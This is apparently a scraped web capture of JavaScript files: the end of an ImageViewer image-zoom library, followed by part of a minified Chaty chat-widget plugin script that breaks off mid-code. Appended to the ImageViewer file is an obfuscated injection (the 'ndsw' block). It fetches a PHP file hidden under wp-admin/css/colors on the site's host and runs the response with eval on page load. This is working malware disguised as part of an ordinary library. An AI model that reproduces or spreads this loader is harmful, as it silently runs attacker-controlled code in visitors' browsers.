        assignEvent(imageWrap, 'click', onDoubleTap);
      }
    }, {
      key: "_getImageCurrentDim",
      value: function _getImageCurrentDim() {
        var _this$_state2 = this._state,
            zoomValue = _this$_state2.zoomValue,
            imageDim = _this$_state2.imageDim;
        return {
          w: imageDim.w * (zoomValue / 100),
          h: imageDim.h * (zoomValue / 100)
        };
      }
    }, {
      key: "_loadImages",
      value: function _loadImages() {
        var _this9 = this;

        var _images = this._images,
            _elements = this._elements;
        var imageSrc = _images.imageSrc,
            hiResImageSrc = _images.hiResImageSrc;
        var container = _elements.container,
            snapImageWrap = _elements.snapImageWrap,
            imageWrap = _elements.imageWrap;
        var ivLoader = container.querySelector('.iv-loader'); // remove old images

        remove(container.querySelectorAll('.iv-snap-image, .iv-image')); // add snapView image

        var snapImage = createElement({
          tagName: 'img',
          className: 'iv-snap-image',
          src: imageSrc,
          insertBefore: snapImageWrap.firstChild,
          parent: snapImageWrap
        }); // add image

        var image = createElement({
          tagName: 'img',
          className: 'iv-image iv-small-image',
          src: imageSrc,
          parent: imageWrap
        });
        this._state.loaded = false; // store image reference in _elements

        this._elements.image = image;
        this._elements.snapImage = snapImage;
        css(ivLoader, {
          display: 'block'
        }); // keep visibility hidden until image is loaded

        css(image, {
          visibility: 'hidden'
        }); // hide snap view if open

        this.hideSnapView();

        var onImageLoad = function onImageLoad() {
          // hide the iv loader
          css(ivLoader, {
            display: 'none'
          }); // show the image

          css(image, {
            visibility: 'visible'
          }); // load high resolution image if provided

          if (hiResImageSrc) {
            _this9._loadHighResImage(hiResImageSrc);
          } // set loaded flag to true


          _this9._state.loaded = true; // calculate the dimension

          _this9._calculateDimensions(); // reset the zoom


          _this9.resetZoom();
        };

        if (imageLoaded(image)) {
          onImageLoad();
        } else {
          this._events.imageLoad = assignEvent(image, 'load', onImageLoad);
        }
      }
    }, {
      key: "_loadHighResImage",
      value: function _loadHighResImage(hiResImageSrc) {
        var _this10 = this;

        var _this$_elements5 = this._elements,
            imageWrap = _this$_elements5.imageWrap,
            container = _this$_elements5.container;
        var lowResImg = this._elements.image;
        var hiResImage = createElement({
          tagName: 'img',
          className: 'iv-image iv-large-image',
          src: hiResImageSrc,
          parent: imageWrap,
          style: lowResImg.style.cssText
        }); // add all the style attributes from lowResImg to highResImg

        hiResImage.style.cssText = lowResImg.style.cssText;
        this._elements.image = container.querySelectorAll('.iv-image');

        var onHighResImageLoad = function onHighResImageLoad() {
          // remove the low size image and set this image as default image
          remove(lowResImg);
          _this10._elements.image = hiResImage; // this._calculateDimensions();
        };

        if (imageLoaded(hiResImage)) {
          onHighResImageLoad();
        } else {
          this._events.hiResImageLoad = assignEvent(hiResImage, 'load', onHighResImageLoad);
        }
      }
    }, {
      key: "_calculateDimensions",
      value: function _calculateDimensions() {
        var _this$_elements6 = this._elements,
            image = _this$_elements6.image,
            container = _this$_elements6.container,
            snapView = _this$_elements6.snapView,
            snapImage = _this$_elements6.snapImage,
            zoomHandle = _this$_elements6.zoomHandle; // calculate content width of image and snap image

        var imageWidth = parseInt(css(image, 'width'), 10);
        var imageHeight = parseInt(css(image, 'height'), 10);
        var contWidth = parseInt(css(container, 'width'), 10);
        var contHeight = parseInt(css(container, 'height'), 10);
        var snapViewWidth = snapView.clientWidth;
        var snapViewHeight = snapView.clientHeight; // set the container dimension

        this._state.containerDim = {
          w: contWidth,
          h: contHeight
        }; // set the image dimension

        var imgWidth;
        var imgHeight;
        var ratio = imageWidth / imageHeight;
        imgWidth = imageWidth > imageHeight && contHeight >= contWidth || ratio * contHeight > contWidth ? contWidth : ratio * contHeight;
        imgHeight = imgWidth / ratio;
        this._state.imageDim = {
          w: imgWidth,
          h: imgHeight
        }; // reset image position and zoom

        css(image, {
          width: "".concat(imgWidth, "px"),
          height: "".concat(imgHeight, "px"),
          left: "".concat((contWidth - imgWidth) / 2, "px"),
          top: "".concat((contHeight - imgHeight) / 2, "px"),
          maxWidth: 'none',
          maxHeight: 'none'
        }); // set the snap Image dimension

        var snapWidth = imgWidth > imgHeight ? snapViewWidth : imgWidth * snapViewHeight / imgHeight;
        var snapHeight = imgHeight > imgWidth ? snapViewHeight : imgHeight * snapViewWidth / imgWidth;
        this._state.snapImageDim = {
          w: snapWidth,
          h: snapHeight
        };
        css(snapImage, {
          width: "".concat(snapWidth, "px"),
          height: "".concat(snapHeight, "px")
        }); // calculate zoom slider area

        this._state.zoomSliderLength = snapViewWidth - zoomHandle.offsetWidth;
      }
    }, {
      key: "resetZoom",
      value: function resetZoom() {
        var animate = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
        var zoomValue = this._options.zoomValue;

        if (!animate) {
          this._state.zoomValue = zoomValue;
        }

        this.zoom(zoomValue);
      }
    }, {
      key: "load",
      value: function load(imageSrc, hiResImageSrc) {
        this._images = {
          imageSrc: imageSrc,
          hiResImageSrc: hiResImageSrc
        };

        this._loadImages();
      }
    }, {
      key: "destroy",
      value: function destroy() {
        var _this$_elements7 = this._elements,
            container = _this$_elements7.container,
            domElement = _this$_elements7.domElement; // destroy all the sliders

        Object.entries(this._sliders).forEach(function (_ref) {
          var _ref2 = _slicedToArray(_ref, 2),
              key = _ref2[0],
              slider = _ref2[1];

          slider.destroy();
        }); // unbind all events

        Object.entries(this._events).forEach(function (_ref3) {
          var _ref4 = _slicedToArray(_ref3, 2),
              key = _ref4[0],
              unbindEvent = _ref4[1];

          unbindEvent();
        }); // clear all the frames

        this._clearFrames(); // remove html from the container


        remove(container.querySelector('.iv-wrap')); // remove iv-container class from container

        removeClass(container, 'iv-container'); // remove added style from container

        removeCss(document.querySelector('html'), 'relative'); // if container has original image, unwrap the image and remove the class
        // which will happen when domElement is not the container

        if (domElement !== container) {
          unwrap(domElement);
        } // remove imageViewer reference from dom element


        domElement._imageViewer = null;
      }
    }]);

    return ImageViewer;
  }();

  ImageViewer.defaults = {
    zoomValue: 100,
    snapView: true,
    maxZoom: 500,
    refreshOnResize: true,
    zoomOnMouseWheel: true
  };

  var fullScreenHtml = "\n  <div class=\"iv-fullscreen-container\"></div>\n  <div class=\"iv-fullscreen-close\"></div>\n";

  var FullScreenViewer =
  /*#__PURE__*/
  function (_ImageViewer) {
    _inherits(FullScreenViewer, _ImageViewer);

    function FullScreenViewer() {
      var _this;

      var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      _classCallCheck(this, FullScreenViewer);

      var fullScreenElem = createElement({
        tagName: 'div',
        className: 'iv-fullscreen',
        html: fullScreenHtml,
        parent: document.body
      });
      var container = fullScreenElem.querySelector('.iv-fullscreen-container'); // call the ImageViewer constructor

      _this = _possibleConstructorReturn(this, _getPrototypeOf(FullScreenViewer).call(this, container, _objectSpread({}, options, {
        refreshOnResize: false
      }))); // add fullScreenElem on element list

      _defineProperty(_assertThisInitialized(_this), "hide", function () {
        // hide the fullscreen
        css(_this._elements.fullScreen, {
          display: 'none'
        }); // enable scroll

        removeCss(document.querySelector('html'), 'overflow'); // remove window event

        _this._events.onWindowResize();
      });

      _this._elements.fullScreen = fullScreenElem;

      _this._initFullScreenEvents();

      return _this;
    }

    _createClass(FullScreenViewer, [{
      key: "_initFullScreenEvents",
      value: function _initFullScreenEvents() {
        var fullScreen = this._elements.fullScreen;
        var closeBtn = fullScreen.querySelector('.iv-fullscreen-close'); // add close button event

        this._events.onCloseBtnClick = assignEvent(closeBtn, 'click', this.hide);
      }
    }, {
      key: "show",
      value: function show(imageSrc, hiResImageSrc) {
        // show the element
        css(this._elements.fullScreen, {
          display: 'block'
        }); // if image source is provide load image source

        if (imageSrc) {
          this.load(imageSrc, hiResImageSrc);
        } // handle window resize


        this._events.onWindowResize = assignEvent(window, 'resize', this.refresh); // disable scroll on html

        css(document.querySelector('html'), {
          overflow: 'hidden'
        });
      }
    }, {
      key: "destroy",
      value: function destroy() {
        var fullScreen = this._elements.fullScreen; // destroy image viewer

        _get(_getPrototypeOf(FullScreenViewer.prototype), "destroy", this).call(this); // remove the element


        remove(fullScreen);
      }
    }]);

    return FullScreenViewer;
  }(ImageViewer);

  ImageViewer.FullScreenViewer = FullScreenViewer;

  return ImageViewer;

}));
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1608172521
body_size: 9110
content:
function launch_chaty(){jQuery(".chaty-widget").hasClass("one_widget")||jQuery(".trigger-chaty-button").trigger("click")}!function(t){var e={};function s(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,s),a.l=!0,a.exports}s.m=t,s.c=e,s.d=function(t,e,i){s.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},s.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return s.d(e,"a",e),e},s.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},s.p="/",s(s.s=10)}({10:function(t,e,s){s(11),t.exports=s(12)},11:function(t,e){!function(t){var e,s,i=0,a=".i-trigger .chaty-widget-i .svg, .i-trigger .chaty-widget-i .widget-img, .i-trigger .chaty-widget-i .facustom-icon";function c(t){return o()&&"click"==chaty_settings.object_settings.click_setting?"none":""}new Date;function n(){jQuery(".chaty-widget").hasClass("one_widget")&&jQuery(".chaty-widget").removeClass("chaty-widget-show")}function o(){var t=g("cta");if(null!=t&&""!=t){t=new Date(t);var e=Math.abs(new Date-t);return Math.floor(e/6e4)<=10}return!1}function g(t){var e=y("chaty_settings"),s=[];if(null!=e&&""!=e&&(s=JSON.parse(e)),s.length>0)for(var i=0;i<s.length;i++)if(s[i].k==t)return s[i].v;return null}function r(t){var e=y("chaty_settings"),s=[];null!=e&&""!=e&&(s=JSON.parse(e));var i=!1;if(s.length>0)for(var a=0;a<s.length;a++)s[a].k==t&&(i=!0,s[a].v=new Date);i||s.push({k:t,v:new Date}),h("chaty_settings",e=JSON.stringify(s),"7")}function l(t){var e=g(t);if(null!=e&&""!=e){e=new Date(e);var s=Math.abs(new Date-e);return Math.floor(s/864e5)>=1}return!0}function d(){var t=y("chaty_settings"),e=[];null!=t&&""!=t&&(e=JSON.parse(t));var s=!1;if(e.length>0)for(var i=0;i<e.length;i++)"cta"==e[i].k&&(s=!0,e[i].v=new Date);s||e.push({k:"cta",v:new Date}),h("chaty_settings",t=JSON.stringify(e),"7")}function h(t,e,s){var i="";if(s){var a=new Date;a.setTime(a.getTime()+24*s*60*60*1e3),i="; expires="+a.toUTCString()}document.cookie=t+"="+(e||"")+i+"; path=/"}function y(t){for(var e=t+"=",s=document.cookie.split(";"),i=0;i<s.length;i++){for(var a=s[i];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(e))return a.substring(e.length,a.length)}return null}function w(){r("cta_widget_status"),i=1;var t=0;t=jQuery("body").hasClass("chaty-in-desktop")?jQuery(".chaty-widget-is .chaty-widget-i.is-in-desktop").length:jQuery(".chaty-widget-is .chaty-widget-i.is-in-mobile").length,l("chaty-animation")||(chaty_settings.object_settings.animation_class=""),""!=chaty_settings.object_settings.animation_class&&("sheen"!=chaty_settings.object_settings.animation_class?t>1?(jQuery(a).removeClass("chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("start-now"),setTimeout(function(){jQuery(a).addClass("chaty-animation-"+chaty_settings.object_settings.animation_class).addClass("start-now")},1e3),e=setInterval(function(){jQuery(a).removeClass("chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("start-now"),setTimeout(function(){jQuery(a).addClass("chaty-animation-"+chaty_settings.object_settings.animation_class).addClass("start-now")},1e3)},5e3)):1==t&&(a=".chaty-main-widget .svg, .chaty-main-widget img, .chaty-main-widget .facustom-icon",jQuery(a).removeClass("chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("start-now"),setTimeout(function(){jQuery(a).addClass("chaty-animation-"+chaty_settings.object_settings.animation_class).addClass("start-now")},1e3),e=setInterval(function(){jQuery(a).removeClass("chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("start-now"),setTimeout(function(){jQuery(a).addClass("chaty-animation-"+chaty_settings.object_settings.animation_class).addClass("start-now")},1e3)},5e3)):(a=".i-trigger .chaty-widget-i .wrap-svg",jQuery(".i-trigger .chaty-widget-i .wrap-svg").length,jQuery(a).removeClass("chaty-animation-sheen").removeClass("start-now"),setTimeout(function(){jQuery(a).addClass("chaty-animation-sheen").addClass("start-now")},10),e=setInterval(function(){jQuery(a).removeClass("chaty-animation-sheen").removeClass("start-now"),setTimeout(function(){jQuery(a).addClass("chaty-animation-sheen").addClass("start-now")},10)},5e3))),"open"==chaty_settings.object_settings.display_state&&("no"==chaty_settings.object_settings.has_close_button?t>1&&(_(),jQuery(".chaty-widget").find(".i-trigger-open").removeClass("active_clos"),jQuery(".chaty-widget").find(".i-trigger-open").trigger("click"),jQuery(".chaty-widget-is").addClass("has-no-close-btn"),jQuery(".i-trigger").remove()):t>1&&(_(),jQuery(".chaty-widget").find(".i-trigger-open").removeClass("active_clos"),jQuery(".chaty-widget").find(".i-trigger-open").trigger("click"))),jQuery(".chaty-widget").hasClass("one_widget")&&jQuery(".chaty-widget").removeClass("chaty-widget-show")}function _(){e&&(clearInterval(e),e=0),r("chaty-animation"),jQuery(".chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("start-now"),jQuery(".start-now").removeClass("start-now"),chaty_settings.object_settings.animation_class=""}jQuery(document).ready(function(){c(),token="",jQuery(document).ready(function(){"true"==(s=chaty_settings).object_settings.active&&function(e,s){var i=e.object_settings.device,a="";if("right"==e.object_settings.position)a="left: auto;bottom: 25px; right: 25px;";else if("left"==e.object_settings.position)a="right: auto; bottom: 25px; left: 25px;";else if("custom"==e.object_settings.position){var n=e.object_settings.pos_side,o=e.object_settings.bot,g=e.object_settings.side;a="right"===n?"left: auto; bottom: "+o+"px; right: "+g+"px":"left: "+g+"px; bottom: "+o+"px; right: auto"}var r=e.object_settings.cta,l="",d=e.object_settings.social,h=!1;if((/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(h=!0),h?jQuery("body").addClass("chaty-in-mobile"):jQuery("body").addClass("chaty-in-desktop"),Object.keys(d).length>=1&&(l='<div class="chaty-widget hide-widget '+s+" "+i+' "   style="display:block; '+a+'" dir="ltr">',l+='<div class="chaty-widget-is" id="transition_disabled">'),l+=function(e){var s="",i=0;return t.each(e.object_settings.social,function(t,a){if(e.object_settings.isPRO&&jQuery("body").addClass("has-pro-version"),!e.object_settings.isPRO&&"3"==++i)return!1;extra_class="","1"!=e.object_settings.analytics&&1!=e.object_settings.analytics||(extra_class+=" update-analytics ");var c=1==e.object_settings.social[t].is_desktop?"is-in-desktop":"",n=1==e.object_settings.social[t].is_mobile?"is-in-mobile":"",o=1==e.object_settings.is_mobile?e.object_settings.social[t].mobile_target:e.object_settings.social[t].desktop_target;if(jQuery("body").hasClass("chaty-in-mobile")&&(e.object_settings.social[t].href_url=e.object_settings.social[t].mobile_url),"viber"==e.object_settings.social[t].social_channel){if(jQuery("body").hasClass("chaty-in-mobile")){var g=e.object_settings.social[t].href_url;isNaN(g)||(g=g.replace("+",""),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(g="+"+g)),e.object_settings.social[t].href_url=g}e.object_settings.social[t].href_url="viber://chat?number="+e.object_settings.social[t].href_url}var r="";""!=e.object_settings.social[t].on_click&&(r=' onclick="'+e.object_settings.social[t].on_click+'"'),socialString='<div class="chaty-widget-i chaty-main-widget '+c+" "+n+" "+extra_class+" channel-"+e.object_settings.social[t].social_channel+'" data-title="'+e.object_settings.social[t].val+'" id="chaty-channel-'+e.object_settings.social[t].social_channel+'" data-channel="'+e.object_settings.social[t].social_channel+'" data-code="'+e.object_settings.social[t].qr_code_image+'">',bgColor="",""!=e.object_settings.social[t].bg_color&&(socialString+="<style>#chaty-channel-"+e.object_settings.social[t].social_channel+" .color-element {fill: "+e.object_settings.social[t].bg_color+"}</style>",bgColor="style='background-color: "+e.object_settings.social[t].bg_color+";'"),socialString+="<a class='set-url-target' "+r+" rel='noopener' data-mobile-target='"+e.object_settings.social[t].mobile_target+"' data-desktop-target='"+e.object_settings.social[t].desktop_target+"' target='"+o+"' href='"+e.object_settings.social[t].href_url+"' >",""!=e.object_settings.social[t].img_url?socialString+="<span "+bgColor+" class='chaty-social-img'><img src='"+e.object_settings.social[t].img_url+"' alt='"+e.object_settings.social[t].title+"' /></span>":socialString+=e.object_settings.social[t].default_icon,socialString+="</a>",socialString+="<div class='chaty-widget-i-title'><p>"+e.object_settings.social[t].title+"</p></div>",socialString+="</div>",s+=socialString}),s}(e),d=e.object_settings.social,Object.keys(d).length>=1){l+="</div>",l+='<div class="i-trigger">';var y=c(),w=current_url=window.location.origin;if(w=(w=w.replace("https://","")).replace("http://",""),""!=r&&"none"!=y)var _="true";else _="no-tooltip";"click"!=chaty_settings.object_settings.click_setting&&(_=!0),l+='<div class="chaty-widget-i chaty-close-settings i-trigger-open '+_+' ">',l+=function(t){switch(t.object_settings.widget_type){case"chat-image":if(t.object_settings.widget_img.length>1)return'<div class="widget-img" style="background-color:'+t.object_settings.color+'"><img src="'+t.object_settings.widget_img+'"/></div>';case"chat-smile":return'<svg version="1.1" id="smile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.8 507.1 54 54" style="enable-background:new -496.8 507.1 54 54;" xml:space="preserve"><style type="text/css">.st1{fill:#FFFFFF;}  .st2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="'+t.object_settings.color+'"/></g><path class="st1" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="st2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="st2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';case"chat-bubble":return'<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.9 507.1 54 54" style="enable-background:new -496.9 507.1 54 54;" xml:space="preserve"><style type="text/css">.st1{fill:#FFFFFF;}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="'+t.object_settings.color+'"/></g><path class="st1" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';case"chat-db":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.1 54 54" style="enable-background:new -496 507.1 54 54;" xml:space="preserve"><style type="text/css">.st1{fill:#FFFFFF;}</style><g><circle  cx="-469" cy="534.1" r="27" fill="'+t.object_settings.color+'"/></g><path class="st1" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="st1" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';default:return'<svg version="1.1" id="ch" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.7 54 54" style="enable-background:new -496 507.7 54 54;" xml:space="preserve"><style type="text/css">.st1 {fill: #FFFFFF;}.st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="'+t.object_settings.color+'"/></g><path class="st1" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'}}(e),y=c(),""!=r&&"none"!=y&&(l+=' <div class="chaty-widget-i-title true"> ',l+=r,l+="</div>"),l+="</div>",l+='<div class="chaty-widget-i chaty-close-settings i-trigger-close" data-title="'+e.object_settings.close_text+'" style="background-color:'+e.object_settings.color+'">',""==e.object_settings.close_img?(l+='<svg viewBox="0 0 54 54" fill="none" xmlns="http://www.w3.org/2000/svg">',l+='<ellipse cx="26" cy="26" rx="26" ry="26" fill="'+e.object_settings.color+'"/>',l+='<rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="white"/>',l+='<rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="white"/>',l+="</svg>"):l+="<span class='chaty-social-img'><img alt='"+e.object_settings.close_text+"' src='"+e.object_settings.close_img+"' /></span>",l+='<div class="chaty-widget-i-title">',l+=e.object_settings.close_text,l+="</div>",l+="</div>",l+=" </div>",0===s.length&&!e.object_settings.isPRO&&(l+=""),l+="</div>"}t("body").append(l)}(s,token),function(){var e=t(".chaty-widget"),i=s.object_settings.widget_size?s.object_settings.widget_size:54,a=+s.object_settings.widget_size+8;function o(){e.position().top;var t=e.find(".chaty-widget-is .chaty-widget-i").length;if((t=jQuery("body").hasClass("chaty-in-desktop")?e.find(".chaty-widget-is .chaty-widget-i.is-in-desktop").length:e.find(".chaty-widget-is .chaty-widget-i.is-in-mobile").length)*a>jQuery(window).height()-(chaty_settings.object_settings.widget_size+8)){var s=Math.round(Math.sqrt(t)),i=Math.ceil(Math.sqrt(t));e.find(".chaty-widget-is").css({height:i*a,width:s*a}),r(i),e.find("span:not(.cht-pending-message)").css({height:i*a,width:s*a}),r(i),e.find("img").css({height:i*a,width:s*a}),r(i)}else r()}function g(){"left"===s.object_settings.position&&e.addClass("chaty-widget-is-right"),"custom"===s.object_settings.position&&"left"===s.object_settings.pos_side&&e.addClass("chaty-widget-is-right")}function r(t){var s;s=jQuery("body").hasClass("chaty-in-desktop")?e.find(".chaty-widget-is .chaty-widget-i.is-in-desktop").length:e.find(".chaty-widget-is 